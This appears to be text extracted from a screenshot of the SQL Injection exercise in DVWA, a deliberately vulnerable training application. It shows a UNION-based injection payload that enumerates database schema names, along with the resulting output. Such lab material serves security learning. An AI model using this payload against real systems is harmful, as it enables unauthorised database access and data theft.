 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union  select 1, group_concat(SCHEMA_NAME) from information_schema.SCHEMATA#
First name: admin
Surname: admin
ID: 1' union  select 1, group_concat(SCHEMA_NAME) from information_schema.SCHEMATA#
First name: 1
Surname: information_schema,dvwa,mysql,performance_schema,test